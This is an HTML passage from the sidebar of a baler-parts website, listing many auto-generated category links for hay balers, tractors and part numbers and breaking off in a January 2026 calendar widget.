	<li class="cat-item cat-item-2660"><a href="https://newdutchbaler.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://newdutchbaler.com/category/moisture/" >moisture</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://newdutchbaler.com/category/momma/" >momma</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://newdutchbaler.com/category/monsterous/" >monsterous</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://newdutchbaler.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://newdutchbaler.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://newdutchbaler.com/category/mower/" >mower</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://newdutchbaler.com/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://newdutchbaler.com/category/muck/" >muck</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://newdutchbaler.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://newdutchbaler.com/category/nadje/" >nadje</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://newdutchbaler.com/category/nahi/" >nahi</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://newdutchbaler.com/category/ne400033/" >ne400033</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://newdutchbaler.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://newdutchbaler.com/category/needle/" >needle</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://newdutchbaler.com/category/netwrap/" >netwrap</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://newdutchbaler.com/category/newholland/" >newholland</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://newdutchbaler.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://newdutchbaler.com/category/nh1b/" >nh1b</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://newdutchbaler.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://newdutchbaler.com/category/nieuwe/" >nieuwe</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://newdutchbaler.com/category/nolts/" >nolt&#039;s</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://newdutchbaler.com/category/of6813/" >of6813</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://newdutchbaler.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://newdutchbaler.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://newdutchbaler.com/category/operator/" >operator</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://newdutchbaler.com/category/operators/" >operators</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://newdutchbaler.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://newdutchbaler.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://newdutchbaler.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://newdutchbaler.com/category/packer/" >packer</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://newdutchbaler.com/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://newdutchbaler.com/category/paddy/" >paddy</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://newdutchbaler.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://newdutchbaler.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://newdutchbaler.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://newdutchbaler.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://newdutchbaler.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://newdutchbaler.com/category/pb700141909/" >pb700141909</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://newdutchbaler.com/category/pb86635482/" >pb86635482</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://newdutchbaler.com/category/pennings/" >pennings</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://newdutchbaler.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://newdutchbaler.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://newdutchbaler.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://newdutchbaler.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://newdutchbaler.com/category/plant/" >plant</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://newdutchbaler.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://newdutchbaler.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://newdutchbaler.com/category/ploughing/" >ploughing</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://newdutchbaler.com/category/pluged/" >pluged</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://newdutchbaler.com/category/plunger/" >plunger</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://newdutchbaler.com/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://newdutchbaler.com/category/possibility/" >possibility</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://newdutchbaler.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://newdutchbaler.com/category/prasa/" >prasa</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://newdutchbaler.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://newdutchbaler.com/category/preheat/" >preheat</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://newdutchbaler.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://newdutchbaler.com/category/pressa/" >pressa</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://newdutchbaler.com/category/pressage/" >pressage</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://newdutchbaler.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://newdutchbaler.com/category/pressing/" >pressing</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://newdutchbaler.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://newdutchbaler.com/category/prestolite/" >prestolite</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://newdutchbaler.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://newdutchbaler.com/category/primo/" >primo</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://newdutchbaler.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://newdutchbaler.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://newdutchbaler.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://newdutchbaler.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://newdutchbaler.com/category/proximity/" >proximity</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://newdutchbaler.com/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://newdutchbaler.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://newdutchbaler.com/category/punjabimunda4620/" >punjabimunda4620</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://newdutchbaler.com/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://newdutchbaler.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://newdutchbaler.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://newdutchbaler.com/category/quinas/" >quinas</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://newdutchbaler.com/category/r-127566-100/" >r-127566-100</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://newdutchbaler.com/category/r-131673-100/" >r-131673-100</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://newdutchbaler.com/category/r-29628/" >r-29628</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://newdutchbaler.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://newdutchbaler.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://newdutchbaler.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://newdutchbaler.com/category/rahul/" >rahul</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://newdutchbaler.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://newdutchbaler.com/category/rake/" >rake</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://newdutchbaler.com/category/raking/" >raking</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://newdutchbaler.com/category/raparts/" >raparts</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://newdutchbaler.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://newdutchbaler.com/category/rc9120/" >rc9120</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://newdutchbaler.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://newdutchbaler.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://newdutchbaler.com/category/rebaling/" >rebaling</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://newdutchbaler.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://newdutchbaler.com/category/redlands/" >redlands</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://newdutchbaler.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://newdutchbaler.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://newdutchbaler.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://newdutchbaler.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://newdutchbaler.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://newdutchbaler.com/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://newdutchbaler.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://newdutchbaler.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://newdutchbaler.com/category/rf450/" >rf450</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://newdutchbaler.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://newdutchbaler.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://newdutchbaler.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://newdutchbaler.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://newdutchbaler.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://newdutchbaler.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://newdutchbaler.com/category/ronde/" >ronde</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://newdutchbaler.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://newdutchbaler.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://newdutchbaler.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://newdutchbaler.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://newdutchbaler.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://newdutchbaler.com/category/sba320400560/" >sba320400560</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://newdutchbaler.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://newdutchbaler.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://newdutchbaler.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://newdutchbaler.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://newdutchbaler.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://newdutchbaler.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://newdutchbaler.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://newdutchbaler.com/category/seeding/" >seeding</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://newdutchbaler.com/category/sensing/" >sensing</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://newdutchbaler.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://newdutchbaler.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://newdutchbaler.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://newdutchbaler.com/category/set-12/" >set-12</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://newdutchbaler.com/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://newdutchbaler.com/category/set40/" >set40</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://newdutchbaler.com/category/set60/" >set60</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://newdutchbaler.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://newdutchbaler.com/category/seventy/" >seventy</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://newdutchbaler.com/category/shear/" >shear</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://newdutchbaler.com/category/shield/" >shield</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://newdutchbaler.com/category/shim/" >shim</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://newdutchbaler.com/category/shims/" >shims</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://newdutchbaler.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://newdutchbaler.com/category/shoe/" >shoe</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://newdutchbaler.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://newdutchbaler.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://newdutchbaler.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://newdutchbaler.com/category/silage/" >silage</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://newdutchbaler.com/category/silaging/" >silaging</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://newdutchbaler.com/category/skamstrup/" >skamstrup</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://newdutchbaler.com/category/sledge/" >sledge</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://newdutchbaler.com/category/sleeve/" >sleeve</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://newdutchbaler.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://newdutchbaler.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://newdutchbaler.com/category/smokes/" >smokes</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://newdutchbaler.com/category/solenoid/" >solenoid</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://newdutchbaler.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://newdutchbaler.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://newdutchbaler.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://newdutchbaler.com/category/speccast/" >speccast</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://newdutchbaler.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://newdutchbaler.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://newdutchbaler.com/category/sperry/" >sperry</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://newdutchbaler.com/category/spherical/" >spherical</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://newdutchbaler.com/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://newdutchbaler.com/category/spreading/" >spreading</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://newdutchbaler.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://newdutchbaler.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://newdutchbaler.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://newdutchbaler.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://newdutchbaler.com/category/stare/" >stare</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://newdutchbaler.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://newdutchbaler.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://newdutchbaler.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://newdutchbaler.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://newdutchbaler.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://newdutchbaler.com/category/straw/" >straw</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://newdutchbaler.com/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://newdutchbaler.com/category/stroh/" >stroh</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://newdutchbaler.com/category/stubbs/" >stubbs</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://newdutchbaler.com/category/stuffer/" >stuffer</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://newdutchbaler.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://newdutchbaler.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://newdutchbaler.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://newdutchbaler.com/category/survivalskills/" >survivalskills</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://newdutchbaler.com/category/swaraj/" >swaraj</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://newdutchbaler.com/category/swather/" >swather</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://newdutchbaler.com/category/sweating/" >sweating</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://newdutchbaler.com/category/taglio/" >taglio</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://newdutchbaler.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://newdutchbaler.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://newdutchbaler.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://newdutchbaler.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://newdutchbaler.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://newdutchbaler.com/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://newdutchbaler.com/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://newdutchbaler.com/category/tb7623/" >tb7623</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://newdutchbaler.com/category/teaming/" >teaming</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://newdutchbaler.com/category/tear/" >tear</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://newdutchbaler.com/category/tedder/" >tedder</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://newdutchbaler.com/category/teeth/" >teeth</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://newdutchbaler.com/category/tenh1a/" >tenh1a</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://newdutchbaler.com/category/teni2d/" >teni2d</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://newdutchbaler.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://newdutchbaler.com/category/thirty/" >thirty</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://newdutchbaler.com/category/thirty-five/" >thirty-five</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://newdutchbaler.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://newdutchbaler.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://newdutchbaler.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://newdutchbaler.com/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://newdutchbaler.com/category/tine/" >tine</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://newdutchbaler.com/category/tisco/" >tisco</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://newdutchbaler.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://newdutchbaler.com/category/tongue/" >tongue</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://newdutchbaler.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://newdutchbaler.com/category/tp-ap24354/" >tp-ap24354</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://newdutchbaler.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://newdutchbaler.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://newdutchbaler.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://newdutchbaler.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://newdutchbaler.com/category/trailers/" >trailers</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://newdutchbaler.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://newdutchbaler.com/category/transformed/" >transformed</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://newdutchbaler.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://newdutchbaler.com/category/triangular/" >triangular</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://newdutchbaler.com/category/trike/" >trike</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://newdutchbaler.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://newdutchbaler.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://newdutchbaler.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://newdutchbaler.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://newdutchbaler.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://newdutchbaler.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://newdutchbaler.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://newdutchbaler.com/category/twenty-five/" >twenty-five</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://newdutchbaler.com/category/twine/" >twine</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://newdutchbaler.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://newdutchbaler.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://newdutchbaler.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://newdutchbaler.com/category/unclogging/" >unclogging</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://newdutchbaler.com/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://newdutchbaler.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://newdutchbaler.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://newdutchbaler.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://newdutchbaler.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2613 current-cat"><a href="https://newdutchbaler.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://newdutchbaler.com/category/valorguard/" >valorguard</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://newdutchbaler.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://newdutchbaler.com/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://newdutchbaler.com/category/vermeer/" >vermeer</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://newdutchbaler.com/category/vicon/" >vicon</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://newdutchbaler.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://newdutchbaler.com/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://newdutchbaler.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://newdutchbaler.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://newdutchbaler.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://newdutchbaler.com/category/vorstellung/" >vorstellung</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://newdutchbaler.com/category/w097140/" >w097140</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://newdutchbaler.com/category/w365725/" >w365725</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://newdutchbaler.com/category/w36572580/" >w36572580</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://newdutchbaler.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://newdutchbaler.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://newdutchbaler.com/category/wc584829a/" >wc584829a</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://newdutchbaler.com/category/welger/" >welger</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://newdutchbaler.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://newdutchbaler.com/category/wheat/" >wheat</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://newdutchbaler.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://newdutchbaler.com/category/will-fit/" >will-fit</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://newdutchbaler.com/category/windrower/" >windrower</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://newdutchbaler.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://newdutchbaler.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://newdutchbaler.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://newdutchbaler.com/category/woodhouse/" >woodhouse</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://newdutchbaler.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://newdutchbaler.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://newdutchbaler.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://newdutchbaler.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://newdutchbaler.com/category/worm/" >worm</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://newdutchbaler.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://newdutchbaler.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://newdutchbaler.com/category/wsk250/" >wsk250</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://newdutchbaler.com/category/yancie/" >yancie</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://newdutchbaler.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://newdutchbaler.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://newdutchbaler.com/category/yoke/" >yoke</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://newdutchbaler.com/category/zah7705701/" >zah7705701</a>
</li>
		</ul>
</div><div class="sidebarwidget"><h3 class="sidetitle">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://newdutchbaler.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://newdutchbaler.com/2026/01/01/" title="Destination Khon Kaen Province Massey 124 Baler Used Imported The Real Deal Only Here Ch
Steel Cable for CNH New Holland 5070 Baler, High Quality
